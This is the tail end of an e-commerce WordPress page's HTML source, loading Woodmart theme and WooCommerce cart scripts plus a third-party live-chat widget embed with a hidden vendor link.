<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.5221610069275 seconds, on 02-04-25 19:57:09 --><!-- via php -->